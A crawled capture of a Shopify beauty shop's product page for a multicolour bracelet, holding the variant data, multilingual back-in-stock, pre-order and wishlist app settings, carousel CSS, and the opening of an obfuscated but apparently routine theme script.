ct-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"],
      price : 1299,
      compare_at_price: 1499,
      vendor : "Riva Beauty Shop",
      selling_plan_groups: [],
      variants: [{
         id: 56964066083190,
         title: "Rojo",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1000",
         quantity: 33,
      },{
         id: 56964066115958,
         title: "Negro",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1001",
         quantity: 50,
      },{
         id: 56964066148726,
         title: "Azul marino",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1002",
         quantity: 50,
      },{
         id: 56964066181494,
         title: "Gris",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1003",
         quantity: 49,
      },{
         id: 56964066214262,
         title: "Multicolor",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1004",
         quantity: 45,
      },{
         id: 56964066247030,
         title: "Naranja",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1005",
         quantity: 50,
      },{
         id: 56964066279798,
         title: "Marrón",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1006",
         quantity: 50,
      },{
         id: 56964066312566,
         title: "Azul Turquesa",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1007",
         quantity: 50,
      },{
         id: 56964066345334,
         title: "Burdeos",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1008",
         quantity: 50,
      },{
         id: 56964066378102,
         title: "Rosa salmon",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1009",
         quantity: 50,
      },{
         id: 56964066410870,
         title: "Rosa chicle",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1010",
         quantity: 50,
      },{
         id: 56964066443638,
         title: "Beige",
         available: true,
         featured_image: "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995",
         name: null,
         price: 1299,
         compare_at_price: 1499,
         inventory_management: "shopify",
         sku: "C01-CA03-1011",
         quantity: 50,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"},{"page":"LANDING_PAGES","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"}],"subscription_form_content":{"form_title":"Notifiqueu -me via:","email_input_placeholder":"Correu electrònic ...","email_input_below_text":"No us preocupeu!Odiem el correu brossa tant com tu.","email_label":"Correu electrònic","push_label":"Activa notificacions","sms_label":"SMS","sms_input_placeholder":"Número de telèfon ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"La vostra adreça de correu electrònic no és vàlida.","invalid_phone_number_error_message":"El vostre número de telèfon no és vàlid.","button_text":"Notifiqueu -me quan estigui disponible","add_to_contacts_checkbox_text":"Notifiqueu -me sobre altres notícies o ofertes","after_subscribe_message_text":"Us avisarem quan estigui disponible l’article","already_subscribed_message_text":"Ja heu subscrit aquest element","push_is_not_allowed_message_text":"No heu permès que aquest lloc us enviés notificacions push.Per rebre una notificació de tornada d'aquesta botiga.","style_mode":"SMART"},"language":"ca"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"COLLECTION_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"LANDING_PAGES","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"}],"subscription_form_content":{"form_title":"Benachrichtigen Sie mich über:","email_input_placeholder":"E-Mail-Addresse ...","email_input_below_text":"Mach dir keine Sorgen!Wir hassen Spam genauso wie Sie.","email_label":"Email","push_label":"Push-Benachrichtigung","sms_label":"SMS","sms_input_placeholder":"Telefonnummer ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Ihre E -Mail -Adresse ist nicht gültig.","invalid_phone_number_error_message":"Ihre Telefonnummer ist nicht gültig.","button_text":"Benachrichtige mich, wenn es verfügbar ist","add_to_contacts_checkbox_text":"Benachrichtigen Sie mich auch über andere Nachrichten oder Angebote","after_subscribe_message_text":"Wir werden Sie benachrichtigen, wenn der Artikel verfügbar ist","already_subscribed_message_text":"Sie haben bereits für diesen Artikel abonniert","push_is_not_allowed_message_text":"Sie haben diese Website nicht erlaubt, Ihnen Push -Benachrichtigungen zu senden.Back-in-in-Stand-Benachrichtigung aus diesem Laden zu erhalten.","style_mode":"SMART"},"language":"de"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"COLLECTION_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"LANDING_PAGES","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"}],"subscription_form_content":{"form_title":"Me notifier via:","email_input_placeholder":"Adresse e-mail ...","email_input_below_text":"Ne vous inquiétez pas!Nous détestons le spam autant que vous.","email_label":"E-mail","push_label":"Notification push","sms_label":"SMS","sms_input_placeholder":"Numéro de téléphone ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Votre adresse e-mail n'est pas valide.","invalid_phone_number_error_message":"Votre numéro de téléphone n'est pas valide.","button_text":"Informez-moi lorsqu'il est disponible","add_to_contacts_checkbox_text":"Me notifiez aussi d'autres nouvelles ou offres","after_subscribe_message_text":"Nous vous informerons lorsque l'article sera disponible","already_subscribed_message_text":"Vous vous êtes déjà abonné à cet article","push_is_not_allowed_message_text":"Vous n'avez pas permis à ce site de vous envoyer des notifications push.Pour recevoir une notification en stock de cette boutique.","style_mode":"SMART"},"language":"fr"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"},{"page":"COLLECTION_PAGE","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"},{"page":"LANDING_PAGES","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"}],"subscription_form_content":{"form_title":"Teavitage mind:","email_input_placeholder":"E-posti aadress ...","email_input_below_text":"Ärge muretsege!Me vihkame rämpsposti sama palju kui sina.","email_label":"E -kiri","push_label":"Tõuketeade","sms_label":"SMS","sms_input_placeholder":"Telefoninumber ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Teie e -posti aadress ei kehti.","invalid_phone_number_error_message":"Teie telefoninumber ei kehti.","button_text":"Teavitage mind, kui see on saadaval","add_to_contacts_checkbox_text":"Teatage mulle ka muudest uudistest või pakkumistest","after_subscribe_message_text":"Teatame teile, kui üksus on saadaval","already_subscribed_message_text":"Olete selle üksuse jaoks juba tellinud","push_is_not_allowed_message_text":"Te ei lubanud sellel saidil teile tõuketeateid saata.Sellest poest tagasihoidliku teatise saamiseks.","style_mode":"SMART"},"language":"et"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"LANDING_PAGES","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"}],"subscription_form_content":{"form_title":"Notificarme a través de:","email_input_placeholder":"Dirección de correo electrónico ...","email_input_below_text":"¡No te preocupes!Odiamos el spam tanto como tú.","email_label":"Correo electrónico","push_label":"Notificación de inserción","sms_label":"SMS","sms_input_placeholder":"Número de teléfono ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Su dirección de correo electrónico no es válida.","invalid_phone_number_error_message":"Su número de teléfono no es válido.","button_text":"Notificarme cuando esté disponible","add_to_contacts_checkbox_text":"Notificarme sobre otras noticias u ofertas también","after_subscribe_message_text":"Le notificaremos cuando el artículo esté disponible","already_subscribed_message_text":"Ya te has suscrito para este artículo","push_is_not_allowed_message_text":"No permitió que este sitio le envíe notificaciones push.Para recibir una notificación de retroceso de esta tienda.","style_mode":"SMART"},"language":"es"}],"default_language":"es","shop_id":41477,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":false,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"ca":{"badge_text":"Comanda prèvia","widget_description":"El producte estarà disponible aviat!","btn_text":"Pre-reserva ara","soon_available_text":"Coming soon"},"de":{"badge_text":"Vorbestellen","widget_description":"Das Produkt ist bald verfügbar!","btn_text":"jetzt vorbestellen","soon_available_text":"Coming soon"},"fr":{"badge_text":"Pré-commander","widget_description":"Le produit sera bientôt disponible !","btn_text":"Pré commandez maintenant","soon_available_text":"Coming soon"},"et":{"badge_text":"Ettetellimine","widget_description":"Toode on varsti saadaval!","btn_text":"Telli kohe ette","soon_available_text":"Coming soon"},"es":{"badge_text":"Hacer un pedido","widget_description":"¡El producto estará disponible pronto!","btn_text":"Reserva ahora","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"ca":{"btn_text":"Pre-reserva ara"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"et":{"btn_text":"Telli kohe ette"},"es":{"btn_text":"Reserva ahora"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"ca":{"btn_text":"Pre-reserva ara"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"et":{"btn_text":"Telli kohe ette"},"es":{"btn_text":"Reserva ahora"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":true,"variant_ids":[7979033690163,43204200824982,18212142743603,43175739293846,56451088253302,53553472635254,55753864642934,55753864675702,43638278127766,43263606227094,56535023714678],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"709923307894":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"709923307894":[7979033690163,18212142743603,43175739293846,43204200824982,43263606227094,43638278127766,53553472635254,55753864642934,55753864675702,56451088253302,56535023714678]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"709923307894":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"ca":{"id":33822,"add_to_wishlist_button_label":"Afegeix a la llista de desitjos","remove_from_wishlist_button_label":"És a la llista de desitjos","list_access_button_label":"Llista de desitjos","list_title":"Llista de desitjos","list_add_all_to_cart_button_label":"Afegeix-ho tot a la cistella","product_card_add_to_cart_button_label":"Afegeix a la cistella","product_card_out_of_stock_button_label":"Fora d'estoc","empty_list_description":"Encara no t'ha agradat cap producte!","empty_list_explore_button_label":"Explora la botiga","add_to_cart_toast_message":"Afegit a la cistella","login_modal_button_label":"Inicia la sessió","login_modal_description":"Inicia la sessió al teu compte per afegir productes a la teva llista de desitjos i veure els articles que has desat anteriorment.","login_modal_title":"Cal iniciar la sessió"},"de":{"id":33828,"add_to_wishlist_button_label":"Zu Favoriten hinzufügen","remove_from_wishlist_button_label":"Es ist auf der Wunschliste","list_access_button_label":"Wunschliste","list_title":"Wunschliste","list_add_all_to_cart_button_label":"Alles in den Warenkorb legen","product_card_add_to_cart_button_label":"In den Warenkorb legen","product_card_out_of_stock_button_label":"Produkt nicht vorrätig","empty_list_description":"Dir haben noch keine Produkte gefallen!","empty_list_explore_button_label":"Shop erkunden","add_to_cart_toast_message":"Zum Warenkorb hinzugefügt","login_modal_button_label":"Login","login_modal_description":"Melden Sie sich bei Ihrem Konto an, um Produkte zu Ihrer Wunschliste hinzuzufügen und Ihre zuvor gespeicherten Artikel anzuzeigen.","login_modal_title":"Anmeldung erforderlich"},"es":{"id":33843,"add_to_wishlist_button_label":"Añadir a la lista de deseos","remove_from_wishlist_button_label":"Está en la lista de deseos.","list_access_button_label":"Lista de deseos","list_title":"Lista de deseos","list_add_all_to_cart_button_label":"Añadir todo al carrito","product_card_add_to_cart_button_label":"Añadir a la cesta","product_card_out_of_stock_button_label":"Agotado","empty_list_description":"¡Aún no te ha gustado ningún producto!","empty_list_explore_button_label":"Explorar la tienda","add_to_cart_toast_message":"Añadido a tu carrito","login_modal_button_label":"Acceso","login_modal_description":"Inicie sesión en su cuenta para agregar productos a su lista de deseos y ver los artículos guardados anteriormente.","login_modal_title":"Se requiere iniciar sesión"},"en":{"id":33838,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"},"fr":{"id":33858,"add_to_wishlist_button_label":"Ajouter à la liste de souhaits","remove_from_wishlist_button_label":"C'est dans la liste de souhaits","list_access_button_label":"Liste de souhaits","list_title":"Liste de souhaits","list_add_all_to_cart_button_label":"Ajouter tout au panier","product_card_add_to_cart_button_label":"Ajouter au panier","product_card_out_of_stock_button_label":"En rupture de stock","empty_list_description":"Vous n'avez pas encore aimé aucun produit !","empty_list_explore_button_label":"Explorer le magasin","add_to_cart_toast_message":"Ajouté à votre panier","login_modal_button_label":"Se connecter","login_modal_description":"Connectez-vous à votre compte pour ajouter des produits à votre liste de souhaits et afficher vos articles précédemment enregistrés.","login_modal_title":"Connexion requise"},"et":{"id":33850,"add_to_wishlist_button_label":"Lisa soovinimekirja","remove_from_wishlist_button_label":"See on soovinimekirjas","list_access_button_label":"Soovinimekiri","list_title":"Soovinimekiri","list_add_all_to_cart_button_label":"Lisa kõik ostukorvi","product_card_add_to_cart_button_label":"Lisa ostukorvi","product_card_out_of_stock_button_label":"Laost otsas","empty_list_description":"Sulle pole veel ükski toode meeldinud!","empty_list_explore_button_label":"Avasta poodi","add_to_cart_toast_message":"Lisatud teie ostukorvi","login_modal_button_label":"Sisselogimine","login_modal_description":"Logige oma kontole sisse, et lisada tooteid soovinimekirja ja vaadata oma eelnevalt salvestatud esemeid.","login_modal_title":"Sisselogimine on vajalik"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rivabeautyshop.com/cdn/shop/t/46/assets/section-image-slider.css?v=152430932789025032651753197767
body_size: -586
content:
.image-slider {
  position: relative;
}
.image-slide__image svg {
  width: 100%;
}

.image-slide__image img,
.video-slide__video video {
  width: 100%;
}

.video-slide__video {
  position: relative;
}

@media screen and (max-width: 750px) {
  .video-slide__play__btn--mobile-size-2 {
    width: 3rem;
    height: 3rem;
  }

  .video-slide__play__btn--mobile-size-3,
  .video-slide__play__btn--mobile-size-4 {
    width: 2.5rem;
    height: 2.5rem;
  }
}

.image-slide__desc p {
  margin: 0;
  font-size: 1.5rem;
  line-height: 1.3;
}
.image-slide__desc {
  padding: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://rivabeautyshop.com/cdn/shop/t/46/assets/slick-theme.css?v=119489579553384391421753197767
body_size: -206
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:1rem}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:1rem}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/46/assets/slick-theme.css.map?v=119489579553384391421753197767 */


--- FILE ---
content_type: text/javascript
request_url: https://rivabeautyshop.com/cdn/shop/t/46/assets/global.js?v=77203367985599398841753197767
body_size: 20017
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const 